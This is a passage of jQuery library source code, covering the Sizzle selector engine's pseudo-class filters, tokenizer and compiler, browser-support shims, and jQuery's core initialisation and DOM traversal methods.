									// Incorporate the offset, then check against cycle size
									diff -= last;
									return diff === first || ( diff % first === 0 && diff / first >= 0 );
								}
							};
					},

					"PSEUDO": function( pseudo, argument ) {
						// pseudo-class names are case-insensitive
						// http://www.w3.org/TR/selectors/#pseudo-classes
						// Prioritize by case sensitivity in case custom pseudos are added with uppercase letters
						// Remember that setFilters inherits from pseudos
						var args,
							fn = Expr.pseudos[ pseudo ] || Expr.setFilters[ pseudo.toLowerCase() ] ||
								Sizzle.error( "unsupported pseudo: " + pseudo );

						// The user may use createPseudo to indicate that
						// arguments are needed to create the filter function
						// just as Sizzle does
						if ( fn[ expando ] ) {
							return fn( argument );
						}

						// But maintain support for old signatures
						if ( fn.length > 1 ) {
							args = [ pseudo, pseudo, "", argument ];
							return Expr.setFilters.hasOwnProperty( pseudo.toLowerCase() ) ?
								markFunction(function( seed, matches ) {
									var idx,
										matched = fn( seed, argument ),
										i = matched.length;
									while ( i-- ) {
										idx = indexOf( seed, matched[i] );
										seed[ idx ] = !( matches[ idx ] = matched[i] );
									}
								}) :
								function( elem ) {
									return fn( elem, 0, args );
								};
						}

						return fn;
					}
				},

				pseudos: {
					// Potentially complex pseudos
					"not": markFunction(function( selector ) {
						// Trim the selector passed to compile
						// to avoid treating leading and trailing
						// spaces as combinators
						var input = [],
							results = [],
							matcher = compile( selector.replace( rtrim, "$1" ) );

						return matcher[ expando ] ?
							markFunction(function( seed, matches, context, xml ) {
								var elem,
									unmatched = matcher( seed, null, xml, [] ),
									i = seed.length;

								// Match elements unmatched by `matcher`
								while ( i-- ) {
									if ( (elem = unmatched[i]) ) {
										seed[i] = !(matches[i] = elem);
									}
								}
							}) :
							function( elem, context, xml ) {
								input[0] = elem;
								matcher( input, null, xml, results );
								// Don't keep the element (issue #299)
								input[0] = null;
								return !results.pop();
							};
					}),

					"has": markFunction(function( selector ) {
						return function( elem ) {
							return Sizzle( selector, elem ).length > 0;
						};
					}),

					"contains": markFunction(function( text ) {
						text = text.replace( runescape, funescape );
						return function( elem ) {
							return ( elem.textContent || elem.innerText || getText( elem ) ).indexOf( text ) > -1;
						};
					}),

					// "Whether an element is represented by a :lang() selector
					// is based solely on the element's language value
					// being equal to the identifier C,
					// or beginning with the identifier C immediately followed by "-".
					// The matching of C against the element's language value is performed case-insensitively.
					// The identifier C does not have to be a valid language name."
					// http://www.w3.org/TR/selectors/#lang-pseudo
					"lang": markFunction( function( lang ) {
						// lang value must be a valid identifier
						if ( !ridentifier.test(lang || "") ) {
							Sizzle.error( "unsupported lang: " + lang );
						}
						lang = lang.replace( runescape, funescape ).toLowerCase();
						return function( elem ) {
							var elemLang;
							do {
								if ( (elemLang = documentIsHTML ?
										elem.lang :
									elem.getAttribute("xml:lang") || elem.getAttribute("lang")) ) {

									elemLang = elemLang.toLowerCase();
									return elemLang === lang || elemLang.indexOf( lang + "-" ) === 0;
								}
							} while ( (elem = elem.parentNode) && elem.nodeType === 1 );
							return false;
						};
					}),

					// Miscellaneous
					"target": function( elem ) {
						var hash = window.location && window.location.hash;
						return hash && hash.slice( 1 ) === elem.id;
					},

					"root": function( elem ) {
						return elem === docElem;
					},

					"focus": function( elem ) {
						return elem === document.activeElement && (!document.hasFocus || document.hasFocus()) && !!(elem.type || elem.href || ~elem.tabIndex);
					},

					// Boolean properties
					"enabled": function( elem ) {
						return elem.disabled === false;
					},

					"disabled": function( elem ) {
						return elem.disabled === true;
					},

					"checked": function( elem ) {
						// In CSS3, :checked should return both checked and selected elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						var nodeName = elem.nodeName.toLowerCase();
						return (nodeName === "input" && !!elem.checked) || (nodeName === "option" && !!elem.selected);
					},

					"selected": function( elem ) {
						// Accessing this property makes selected-by-default
						// options in Safari work properly
						if ( elem.parentNode ) {
							elem.parentNode.selectedIndex;
						}

						return elem.selected === true;
					},

					// Contents
					"empty": function( elem ) {
						// http://www.w3.org/TR/selectors/#empty-pseudo
						// :empty is negated by element (1) or content nodes (text: 3; cdata: 4; entity ref: 5),
						//   but not by others (comment: 8; processing instruction: 7; etc.)
						// nodeType < 6 works because attributes (2) do not appear as children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							if ( elem.nodeType < 6 ) {
								return false;
							}
						}
						return true;
					},

					"parent": function( elem ) {
						return !Expr.pseudos["empty"]( elem );
					},

					// Element/input types
					"header": function( elem ) {
						return rheader.test( elem.nodeName );
					},

					"input": function( elem ) {
						return rinputs.test( elem.nodeName );
					},

					"button": function( elem ) {
						var name = elem.nodeName.toLowerCase();
						return name === "input" && elem.type === "button" || name === "button";
					},

					"text": function( elem ) {
						var attr;
						return elem.nodeName.toLowerCase() === "input" &&
							elem.type === "text" &&

							// Support: IE<8
							// New HTML5 attribute values (e.g., "search") appear with elem.type === "text"
							( (attr = elem.getAttribute("type")) == null || attr.toLowerCase() === "text" );
					},

					// Position-in-collection
					"first": createPositionalPseudo(function() {
						return [ 0 ];
					}),

					"last": createPositionalPseudo(function( matchIndexes, length ) {
						return [ length - 1 ];
					}),

					"eq": createPositionalPseudo(function( matchIndexes, length, argument ) {
						return [ argument < 0 ? argument + length : argument ];
					}),

					"even": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 0;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"odd": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 1;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"lt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; --i >= 0; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"gt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; ++i < length; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					})
				}
			};

			Expr.pseudos["nth"] = Expr.pseudos["eq"];

// Add button/input type pseudos
			for ( i in { radio: true, checkbox: true, file: true, password: true, image: true } ) {
				Expr.pseudos[ i ] = createInputPseudo( i );
			}
			for ( i in { submit: true, reset: true } ) {
				Expr.pseudos[ i ] = createButtonPseudo( i );
			}

// Easy API for creating new setFilters
			function setFilters() {}
			setFilters.prototype = Expr.filters = Expr.pseudos;
			Expr.setFilters = new setFilters();

			tokenize = Sizzle.tokenize = function( selector, parseOnly ) {
				var matched, match, tokens, type,
					soFar, groups, preFilters,
					cached = tokenCache[ selector + " " ];

				if ( cached ) {
					return parseOnly ? 0 : cached.slice( 0 );
				}

				soFar = selector;
				groups = [];
				preFilters = Expr.preFilter;

				while ( soFar ) {

					// Comma and first run
					if ( !matched || (match = rcomma.exec( soFar )) ) {
						if ( match ) {
							// Don't consume trailing commas as valid
							soFar = soFar.slice( match[0].length ) || soFar;
						}
						groups.push( (tokens = []) );
					}

					matched = false;

					// Combinators
					if ( (match = rcombinators.exec( soFar )) ) {
						matched = match.shift();
						tokens.push({
							value: matched,
							// Cast descendant combinators to space
							type: match[0].replace( rtrim, " " )
						});
						soFar = soFar.slice( matched.length );
					}

					// Filters
					for ( type in Expr.filter ) {
						if ( (match = matchExpr[ type ].exec( soFar )) && (!preFilters[ type ] ||
							(match = preFilters[ type ]( match ))) ) {
							matched = match.shift();
							tokens.push({
								value: matched,
								type: type,
								matches: match
							});
							soFar = soFar.slice( matched.length );
						}
					}

					if ( !matched ) {
						break;
					}
				}

				// Return the length of the invalid excess
				// if we're just parsing
				// Otherwise, throw an error or return tokens
				return parseOnly ?
					soFar.length :
					soFar ?
						Sizzle.error( selector ) :
						// Cache the tokens
						tokenCache( selector, groups ).slice( 0 );
			};

			function toSelector( tokens ) {
				var i = 0,
					len = tokens.length,
					selector = "";
				for ( ; i < len; i++ ) {
					selector += tokens[i].value;
				}
				return selector;
			}

			function addCombinator( matcher, combinator, base ) {
				var dir = combinator.dir,
					checkNonElements = base && dir === "parentNode",
					doneName = done++;

				return combinator.first ?
					// Check against closest ancestor/preceding element
					function( elem, context, xml ) {
						while ( (elem = elem[ dir ]) ) {
							if ( elem.nodeType === 1 || checkNonElements ) {
								return matcher( elem, context, xml );
							}
						}
					} :

					// Check against all ancestor/preceding elements
					function( elem, context, xml ) {
						var oldCache, uniqueCache, outerCache,
							newCache = [ dirruns, doneName ];

						// We can't set arbitrary data on XML nodes, so they don't benefit from combinator caching
						if ( xml ) {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									if ( matcher( elem, context, xml ) ) {
										return true;
									}
								}
							}
						} else {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									outerCache = elem[ expando ] || (elem[ expando ] = {});

									// Support: IE <9 only
									// Defend against cloned attroperties (jQuery gh-1709)
									uniqueCache = outerCache[ elem.uniqueID ] || (outerCache[ elem.uniqueID ] = {});

									if ( (oldCache = uniqueCache[ dir ]) &&
										oldCache[ 0 ] === dirruns && oldCache[ 1 ] === doneName ) {

										// Assign to newCache so results back-propagate to previous elements
										return (newCache[ 2 ] = oldCache[ 2 ]);
									} else {
										// Reuse newcache so results back-propagate to previous elements
										uniqueCache[ dir ] = newCache;

										// A match means we're done; a fail means we have to keep checking
										if ( (newCache[ 2 ] = matcher( elem, context, xml )) ) {
											return true;
										}
									}
								}
							}
						}
					};
			}

			function elementMatcher( matchers ) {
				return matchers.length > 1 ?
					function( elem, context, xml ) {
						var i = matchers.length;
						while ( i-- ) {
							if ( !matchers[i]( elem, context, xml ) ) {
								return false;
							}
						}
						return true;
					} :
					matchers[0];
			}

			function multipleContexts( selector, contexts, results ) {
				var i = 0,
					len = contexts.length;
				for ( ; i < len; i++ ) {
					Sizzle( selector, contexts[i], results );
				}
				return results;
			}

			function condense( unmatched, map, filter, context, xml ) {
				var elem,
					newUnmatched = [],
					i = 0,
					len = unmatched.length,
					mapped = map != null;

				for ( ; i < len; i++ ) {
					if ( (elem = unmatched[i]) ) {
						if ( !filter || filter( elem, context, xml ) ) {
							newUnmatched.push( elem );
							if ( mapped ) {
								map.push( i );
							}
						}
					}
				}

				return newUnmatched;
			}

			function setMatcher( preFilter, selector, matcher, postFilter, postFinder, postSelector ) {
				if ( postFilter && !postFilter[ expando ] ) {
					postFilter = setMatcher( postFilter );
				}
				if ( postFinder && !postFinder[ expando ] ) {
					postFinder = setMatcher( postFinder, postSelector );
				}
				return markFunction(function( seed, results, context, xml ) {
					var temp, i, elem,
						preMap = [],
						postMap = [],
						preexisting = results.length,

						// Get initial elements from seed or context
						elems = seed || multipleContexts( selector || "*", context.nodeType ? [ context ] : context, [] ),

						// Prefilter to get matcher input, preserving a map for seed-results synchronization
						matcherIn = preFilter && ( seed || !selector ) ?
							condense( elems, preMap, preFilter, context, xml ) :
							elems,

						matcherOut = matcher ?
							// If we have a postFinder, or filtered seed, or non-seed postFilter or preexisting results,
							postFinder || ( seed ? preFilter : preexisting || postFilter ) ?

								// ...intermediate processing is necessary
								[] :

								// ...otherwise use results directly
								results :
							matcherIn;

					// Find primary matches
					if ( matcher ) {
						matcher( matcherIn, matcherOut, context, xml );
					}

					// Apply postFilter
					if ( postFilter ) {
						temp = condense( matcherOut, postMap );
						postFilter( temp, [], context, xml );

						// Un-match failing elements by moving them back to matcherIn
						i = temp.length;
						while ( i-- ) {
							if ( (elem = temp[i]) ) {
								matcherOut[ postMap[i] ] = !(matcherIn[ postMap[i] ] = elem);
							}
						}
					}

					if ( seed ) {
						if ( postFinder || preFilter ) {
							if ( postFinder ) {
								// Get the final matcherOut by condensing this intermediate into postFinder contexts
								temp = [];
								i = matcherOut.length;
								while ( i-- ) {
									if ( (elem = matcherOut[i]) ) {
										// Restore matcherIn since elem is not yet a final match
										temp.push( (matcherIn[i] = elem) );
									}
								}
								postFinder( null, (matcherOut = []), temp, xml );
							}

							// Move matched elements from seed to results to keep them synchronized
							i = matcherOut.length;
							while ( i-- ) {
								if ( (elem = matcherOut[i]) &&
									(temp = postFinder ? indexOf( seed, elem ) : preMap[i]) > -1 ) {

									seed[temp] = !(results[temp] = elem);
								}
							}
						}

						// Add elements to results, through postFinder if defined
					} else {
						matcherOut = condense(
							matcherOut === results ?
								matcherOut.splice( preexisting, matcherOut.length ) :
								matcherOut
						);
						if ( postFinder ) {
							postFinder( null, results, matcherOut, xml );
						} else {
							push.apply( results, matcherOut );
						}
					}
				});
			}

			function matcherFromTokens( tokens ) {
				var checkContext, matcher, j,
					len = tokens.length,
					leadingRelative = Expr.relative[ tokens[0].type ],
					implicitRelative = leadingRelative || Expr.relative[" "],
					i = leadingRelative ? 1 : 0,

					// The foundational matcher ensures that elements are reachable from top-level context(s)
					matchContext = addCombinator( function( elem ) {
						return elem === checkContext;
					}, implicitRelative, true ),
					matchAnyContext = addCombinator( function( elem ) {
						return indexOf( checkContext, elem ) > -1;
					}, implicitRelative, true ),
					matchers = [ function( elem, context, xml ) {
						var ret = ( !leadingRelative && ( xml || context !== outermostContext ) ) || (
								(checkContext = context).nodeType ?
									matchContext( elem, context, xml ) :
									matchAnyContext( elem, context, xml ) );
						// Avoid hanging onto element (issue #299)
						checkContext = null;
						return ret;
					} ];

				for ( ; i < len; i++ ) {
					if ( (matcher = Expr.relative[ tokens[i].type ]) ) {
						matchers = [ addCombinator(elementMatcher( matchers ), matcher) ];
					} else {
						matcher = Expr.filter[ tokens[i].type ].apply( null, tokens[i].matches );

						// Return special upon seeing a positional matcher
						if ( matcher[ expando ] ) {
							// Find the next relative operator (if any) for proper handling
							j = ++i;
							for ( ; j < len; j++ ) {
								if ( Expr.relative[ tokens[j].type ] ) {
									break;
								}
							}
							return setMatcher(
								i > 1 && elementMatcher( matchers ),
								i > 1 && toSelector(
									// If the preceding token was a descendant combinator, insert an implicit any-element `*`
									tokens.slice( 0, i - 1 ).concat({ value: tokens[ i - 2 ].type === " " ? "*" : "" })
								).replace( rtrim, "$1" ),
								matcher,
								i < j && matcherFromTokens( tokens.slice( i, j ) ),
								j < len && matcherFromTokens( (tokens = tokens.slice( j )) ),
								j < len && toSelector( tokens )
							);
						}
						matchers.push( matcher );
					}
				}

				return elementMatcher( matchers );
			}

			function matcherFromGroupMatchers( elementMatchers, setMatchers ) {
				var bySet = setMatchers.length > 0,
					byElement = elementMatchers.length > 0,
					superMatcher = function( seed, context, xml, results, outermost ) {
						var elem, j, matcher,
							matchedCount = 0,
							i = "0",
							unmatched = seed && [],
							setMatched = [],
							contextBackup = outermostContext,
							// We must always have either seed elements or outermost context
							elems = seed || byElement && Expr.find["TAG"]( "*", outermost ),
							// Use integer dirruns iff this is the outermost matcher
							dirrunsUnique = (dirruns += contextBackup == null ? 1 : Math.random() || 0.1),
							len = elems.length;

						if ( outermost ) {
							outermostContext = context === document || context || outermost;
						}

						// Add elements passing elementMatchers directly to results
						// Support: IE<9, Safari
						// Tolerate NodeList properties (IE: "length"; Safari: <number>) matching elements by id
						for ( ; i !== len && (elem = elems[i]) != null; i++ ) {
							if ( byElement && elem ) {
								j = 0;
								if ( !context && elem.ownerDocument !== document ) {
									setDocument( elem );
									xml = !documentIsHTML;
								}
								while ( (matcher = elementMatchers[j++]) ) {
									if ( matcher( elem, context || document, xml) ) {
										results.push( elem );
										break;
									}
								}
								if ( outermost ) {
									dirruns = dirrunsUnique;
								}
							}

							// Track unmatched elements for set filters
							if ( bySet ) {
								// They will have gone through all possible matchers
								if ( (elem = !matcher && elem) ) {
									matchedCount--;
								}

								// Lengthen the array for every element, matched or not
								if ( seed ) {
									unmatched.push( elem );
								}
							}
						}

						// `i` is now the count of elements visited above, and adding it to `matchedCount`
						// makes the latter nonnegative.
						matchedCount += i;

						// Apply set filters to unmatched elements
						// NOTE: This can be skipped if there are no unmatched elements (i.e., `matchedCount`
						// equals `i`), unless we didn't visit _any_ elements in the above loop because we have
						// no element matchers and no seed.
						// Incrementing an initially-string "0" `i` allows `i` to remain a string only in that
						// case, which will result in a "00" `matchedCount` that differs from `i` but is also
						// numerically zero.
						if ( bySet && i !== matchedCount ) {
							j = 0;
							while ( (matcher = setMatchers[j++]) ) {
								matcher( unmatched, setMatched, context, xml );
							}

							if ( seed ) {
								// Reintegrate element matches to eliminate the need for sorting
								if ( matchedCount > 0 ) {
									while ( i-- ) {
										if ( !(unmatched[i] || setMatched[i]) ) {
											setMatched[i] = pop.call( results );
										}
									}
								}

								// Discard index placeholder values to get only actual matches
								setMatched = condense( setMatched );
							}

							// Add matches to results
							push.apply( results, setMatched );

							// Seedless set matches succeeding multiple successful matchers stipulate sorting
							if ( outermost && !seed && setMatched.length > 0 &&
								( matchedCount + setMatchers.length ) > 1 ) {

								Sizzle.uniqueSort( results );
							}
						}

						// Override manipulation of globals by nested matchers
						if ( outermost ) {
							dirruns = dirrunsUnique;
							outermostContext = contextBackup;
						}

						return unmatched;
					};

				return bySet ?
					markFunction( superMatcher ) :
					superMatcher;
			}

			compile = Sizzle.compile = function( selector, match /* Internal Use Only */ ) {
				var i,
					setMatchers = [],
					elementMatchers = [],
					cached = compilerCache[ selector + " " ];

				if ( !cached ) {
					// Generate a function of recursive functions that can be used to check each element
					if ( !match ) {
						match = tokenize( selector );
					}
					i = match.length;
					while ( i-- ) {
						cached = matcherFromTokens( match[i] );
						if ( cached[ expando ] ) {
							setMatchers.push( cached );
						} else {
							elementMatchers.push( cached );
						}
					}

					// Cache the compiled function
					cached = compilerCache( selector, matcherFromGroupMatchers( elementMatchers, setMatchers ) );

					// Save selector and tokenization
					cached.selector = selector;
				}
				return cached;
			};

			/**
			 * A low-level selection function that works with Sizzle's compiled
			 *  selector functions
			 * @param {String|Function} selector A selector or a pre-compiled
			 *  selector function built with Sizzle.compile
			 * @param {Element} context
			 * @param {Array} [results]
			 * @param {Array} [seed] A set of elements to match against
			 */
			select = Sizzle.select = function( selector, context, results, seed ) {
				var i, tokens, token, type, find,
					compiled = typeof selector === "function" && selector,
					match = !seed && tokenize( (selector = compiled.selector || selector) );

				results = results || [];

				// Try to minimize operations if there is only one selector in the list and no seed
				// (the latter of which guarantees us context)
				if ( match.length === 1 ) {

					// Reduce context if the leading compound selector is an ID
					tokens = match[0] = match[0].slice( 0 );
					if ( tokens.length > 2 && (token = tokens[0]).type === "ID" &&
						support.getById && context.nodeType === 9 && documentIsHTML &&
						Expr.relative[ tokens[1].type ] ) {

						context = ( Expr.find["ID"]( token.matches[0].replace(runescape, funescape), context ) || [] )[0];
						if ( !context ) {
							return results;

							// Precompiled matchers will still verify ancestry, so step up a level
						} else if ( compiled ) {
							context = context.parentNode;
						}

						selector = selector.slice( tokens.shift().value.length );
					}

					// Fetch a seed set for right-to-left matching
					i = matchExpr["needsContext"].test( selector ) ? 0 : tokens.length;
					while ( i-- ) {
						token = tokens[i];

						// Abort if we hit a combinator
						if ( Expr.relative[ (type = token.type) ] ) {
							break;
						}
						if ( (find = Expr.find[ type ]) ) {
							// Search, expanding context for leading sibling combinators
							if ( (seed = find(
									token.matches[0].replace( runescape, funescape ),
									rsibling.test( tokens[0].type ) && testContext( context.parentNode ) || context
								)) ) {

								// If seed is empty or no tokens remain, we can return early
								tokens.splice( i, 1 );
								selector = seed.length && toSelector( tokens );
								if ( !selector ) {
									push.apply( results, seed );
									return results;
								}

								break;
							}
						}
					}
				}

				// Compile and execute a filtering function if one is not provided
				// Provide `match` to avoid retokenization if we modified the selector above
				( compiled || compile( selector, match ) )(
					seed,
					context,
					!documentIsHTML,
					results,
					!context || rsibling.test( selector ) && testContext( context.parentNode ) || context
				);
				return results;
			};

// One-time assignments

// Sort stability
			support.sortStable = expando.split("").sort( sortOrder ).join("") === expando;

// Support: Chrome 14-35+
// Always assume duplicates if they aren't passed to the comparison function
			support.detectDuplicates = !!hasDuplicate;

// Initialize against the default document
			setDocument();

// Support: Webkit<537.32 - Safari 6.0.3/Chrome 25 (fixed in Chrome 27)
// Detached nodes confoundingly follow *each other*
			support.sortDetached = assert(function( div1 ) {
				// Should return 1, but returns 4 (following)
				return div1.compareDocumentPosition( document.createElement("div") ) & 1;
			});

// Support: IE<8
// Prevent attribute/property "interpolation"
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
			if ( !assert(function( div ) {
					div.innerHTML = "<a href='#'></a>";
					return div.firstChild.getAttribute("href") === "#" ;
				}) ) {
				addHandle( "type|href|height|width", function( elem, name, isXML ) {
					if ( !isXML ) {
						return elem.getAttribute( name, name.toLowerCase() === "type" ? 1 : 2 );
					}
				});
			}

// Support: IE<9
// Use defaultValue in place of getAttribute("value")
			if ( !support.attributes || !assert(function( div ) {
					div.innerHTML = "<input/>";
					div.firstChild.setAttribute( "value", "" );
					return div.firstChild.getAttribute( "value" ) === "";
				}) ) {
				addHandle( "value", function( elem, name, isXML ) {
					if ( !isXML && elem.nodeName.toLowerCase() === "input" ) {
						return elem.defaultValue;
					}
				});
			}

// Support: IE<9
// Use getAttributeNode to fetch booleans when getAttribute lies
			if ( !assert(function( div ) {
					return div.getAttribute("disabled") == null;
				}) ) {
				addHandle( booleans, function( elem, name, isXML ) {
					var val;
					if ( !isXML ) {
						return elem[ name ] === true ? name.toLowerCase() :
							(val = elem.getAttributeNode( name )) && val.specified ?
								val.value :
								null;
					}
				});
			}

			return Sizzle;

		})( window );



	jQuery.find = Sizzle;
	jQuery.expr = Sizzle.selectors;
	jQuery.expr[ ":" ] = jQuery.expr.pseudos;
	jQuery.uniqueSort = jQuery.unique = Sizzle.uniqueSort;
	jQuery.text = Sizzle.getText;
	jQuery.isXMLDoc = Sizzle.isXML;
	jQuery.contains = Sizzle.contains;



	var dir = function( elem, dir, until ) {
		var matched = [],
			truncate = until !== undefined;

		while ( ( elem = elem[ dir ] ) && elem.nodeType !== 9 ) {
			if ( elem.nodeType === 1 ) {
				if ( truncate && jQuery( elem ).is( until ) ) {
					break;
				}
				matched.push( elem );
			}
		}
		return matched;
	};


	var siblings = function( n, elem ) {
		var matched = [];

		for ( ; n; n = n.nextSibling ) {
			if ( n.nodeType === 1 && n !== elem ) {
				matched.push( n );
			}
		}

		return matched;
	};


	var rneedsContext = jQuery.expr.match.needsContext;

	var rsingleTag = ( /^<([\w-]+)\s*\/?>(?:<\/\1>|)$/ );



	var risSimple = /^.[^:#\[\.,]*$/;

// Implement the identical functionality for filter and not
	function winnow( elements, qualifier, not ) {
		if ( jQuery.isFunction( qualifier ) ) {
			return jQuery.grep( elements, function( elem, i ) {
				/* jshint -W018 */
				return !!qualifier.call( elem, i, elem ) !== not;
			} );

		}

		if ( qualifier.nodeType ) {
			return jQuery.grep( elements, function( elem ) {
				return ( elem === qualifier ) !== not;
			} );

		}

		if ( typeof qualifier === "string" ) {
			if ( risSimple.test( qualifier ) ) {
				return jQuery.filter( qualifier, elements, not );
			}

			qualifier = jQuery.filter( qualifier, elements );
		}

		return jQuery.grep( elements, function( elem ) {
			return ( jQuery.inArray( elem, qualifier ) > -1 ) !== not;
		} );
	}

	jQuery.filter = function( expr, elems, not ) {
		var elem = elems[ 0 ];

		if ( not ) {
			expr = ":not(" + expr + ")";
		}

		return elems.length === 1 && elem.nodeType === 1 ?
			jQuery.find.matchesSelector( elem, expr ) ? [ elem ] : [] :
			jQuery.find.matches( expr, jQuery.grep( elems, function( elem ) {
				return elem.nodeType === 1;
			} ) );
	};

	jQuery.fn.extend( {
		find: function( selector ) {
			var i,
				ret = [],
				self = this,
				len = self.length;

			if ( typeof selector !== "string" ) {
				return this.pushStack( jQuery( selector ).filter( function() {
					for ( i = 0; i < len; i++ ) {
						if ( jQuery.contains( self[ i ], this ) ) {
							return true;
						}
					}
				} ) );
			}

			for ( i = 0; i < len; i++ ) {
				jQuery.find( selector, self[ i ], ret );
			}

			// Needed because $( selector, context ) becomes $( context ).find( selector )
			ret = this.pushStack( len > 1 ? jQuery.unique( ret ) : ret );
			ret.selector = this.selector ? this.selector + " " + selector : selector;
			return ret;
		},
		filter: function( selector ) {
			return this.pushStack( winnow( this, selector || [], false ) );
		},
		not: function( selector ) {
			return this.pushStack( winnow( this, selector || [], true ) );
		},
		is: function( selector ) {
			return !!winnow(
				this,

				// If this is a positional/relative selector, check membership in the returned set
				// so $("p:first").is("p:last") won't return true for a doc with two "p".
				typeof selector === "string" && rneedsContext.test( selector ) ?
					jQuery( selector ) :
				selector || [],
				false
			).length;
		}
	} );


// Initialize a jQuery object


// A central reference to the root jQuery(document)
	var rootjQuery,

		// A simple way to check for HTML strings
		// Prioritize #id over <tag> to avoid XSS via location.hash (#9521)
		// Strict HTML recognition (#11290: must start with <)
		rquickExpr = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,

		init = jQuery.fn.init = function( selector, context, root ) {
			var match, elem;

			// HANDLE: $(""), $(null), $(undefined), $(false)
			if ( !selector ) {
				return this;
			}

			// init accepts an alternate rootjQuery
			// so migrate can support jQuery.sub (gh-2101)
			root = root || rootjQuery;

			// Handle HTML strings
			if ( typeof selector === "string" ) {
				if ( selector.charAt( 0 ) === "<" &&
					selector.charAt( selector.length - 1 ) === ">" &&
					selector.length >= 3 ) {

					// Assume that strings that start and end with <> are HTML and skip the regex check
					match = [ null, selector, null ];

				} else {
					match = rquickExpr.exec( selector );
				}

				// Match html or make sure no context is specified for #id
				if ( match && ( match[ 1 ] || !context ) ) {

					// HANDLE: $(html) -> $(array)
					if ( match[ 1 ] ) {
						context = context instanceof jQuery ? context[ 0 ] : context;

						// scripts is true for back-compat
						// Intentionally let the error be thrown if parseHTML is not present
						jQuery.merge( this, jQuery.parseHTML(
							match[ 1 ],
							context && context.nodeType ? context.ownerDocument || context : document,
							true
						) );

						// HANDLE: $(html, props)
						if ( rsingleTag.test( match[ 1 ] ) && jQuery.isPlainObject( context ) ) {
							for ( match in context ) {

								// Properties of context are called as methods if possible
								if ( jQuery.isFunction( this[ match ] ) ) {
									this[ match ]( context[ match ] );

									// ...and otherwise set as attributes
								} else {
									this.attr( match, context[ match ] );
								}
							}
						}

						return this;

						// HANDLE: $(#id)
					} else {
						elem = document.getElementById( match[ 2 ] );

						// Check parentNode to catch when Blackberry 4.6 returns
						// nodes that are no longer in the document #6963
						if ( elem && elem.parentNode ) {

							// Handle the case where IE and Opera return items
							// by name instead of ID
							if ( elem.id !== match[ 2 ] ) {
								return rootjQuery.find( selector );
							}

							// Otherwise, we inject the element directly into the jQuery object
							this.length = 1;
							this[ 0 ] = elem;
						}

						this.context = document;
						this.selector = selector;
						return this;
					}

					// HANDLE: $(expr, $(...))
				} else if ( !context || context.jquery ) {
					return ( context || root ).find( selector );

					// HANDLE: $(expr, context)
					// (which is just equivalent to: $(context).find(expr)
				} else {
					return this.constructor( context ).find( selector );
				}

				// HANDLE: $(DOMElement)
			} else if ( selector.nodeType ) {
				this.context = this[ 0 ] = selector;
				this.length = 1;
				return this;

				// HANDLE: $(function)
				// Shortcut for document ready
			} else if ( jQuery.isFunction( selector ) ) {
				return typeof root.ready !== "undefined" ?
					root.ready( selector ) :

					// Execute immediately if ready is not present
					selector( jQuery );
			}

			if ( selector.selector !== undefined ) {
				this.selector = selector.selector;
				this.context = selector.context;
			}

			return jQuery.makeArray( selector, this );
		};

// Give the init function the jQuery prototype for later instantiation
	init.prototype = jQuery.fn;

// Initialize central reference
	rootjQuery = jQuery( document );


	var rparentsprev = /^(?:parents|prev(?:Until|All))/,

		// methods guaranteed to produce a unique set when starting from a unique set
		guaranteedUnique = {
			children: true,
			contents: true,
			next: true,
			prev: true
		};

	jQuery.fn.extend( {
		has: function( target ) {
			var i,
				targets = jQuery( target, this ),
				len = targets.length;

			return this.filter( function() {
				for ( i = 0; i < len; i++ ) {
					if ( jQuery.contains( this, targets[ i ] ) ) {
						return true;
					}
				}
			} );
		},

		closest: function( selectors, context ) {
			var cur,
				i = 0,
				l = this.length,
				matched = [],
				pos = rneedsContext.test( selectors ) || typeof selectors !== "string" ?
					jQuery( selectors, context || this.context ) :
					0;

			for ( ; i < l; i++ ) {
				for ( cur = this[ i ]; cur && cur !== context; cur = cur.parentNode ) {

					// Always skip document fragments
					if ( cur.nodeType < 11 && ( pos ?
						pos.index( cur ) > -1 :

							// Don't pass non-elements to Sizzle
						cur.nodeType === 1 &&
						jQuery.find.matchesSelector( cur, selectors ) ) ) {

						matched.push( cur );
						break;
					}
				}
			}

			return this.pushStack( matched.length > 1 ? jQuery.uniqueSort( matched ) : matched );
		},

		// Determine the position of an element within
		// the matched set of elements
		index: function( elem ) {

			// No argument, return index in parent
			if ( !elem ) {
				return ( this[ 0 ] && this[ 0 ].parentNode ) ? this.first().prevAll().length : -1;
			}

			// index in selector
			if ( typeof elem === "string" ) {
				return jQuery.inArray( this[ 0 ], jQuery( elem ) );
			}

			// Locate the position of the desired element
			return jQuery.inArray(

				// If it receives a jQuery object, the first element is used
				elem.jquery ? elem[ 0 ] : elem, this );
		},

		add: function( selector, context ) {
			return this.pushStack(
				jQuery.uniqueSort(
					jQuery.merge( this.get(), jQuery( selector, context ) )
				)
			);
		},

		addBack: function( selector ) {
			return this.add( selector == null ?
				this.prevObject : this.prevObject.filter( selector )
			);
		}
	} );

	function sibling( cur, dir ) {
		do {
			cur = cur[ dir ];
		} while ( cur && cur.nodeType !== 1 );

		return cur;
	}

	jQuery.each( {
		parent: function( elem ) {
			var parent = elem.parentNode;
			return parent && parent.nodeType !== 11 ? parent : null;
		},
		parents: function( elem ) {
			return dir( elem, "parentNode" );
		},
		parentsUntil: function( elem, i, until ) {
			return dir( elem, "parentNode", until );
		},
		next: function( elem ) {
			return sibling( elem, "nextSibling" );
		},
		prev: function( elem ) {
			return sibling( elem, "previousSibling" );
		},
		nextAll: function( elem ) {
			return dir( elem, "nextSibling" );
		},
		prevAll: function( elem ) {
			return dir( elem, "previousSibling" );
		},
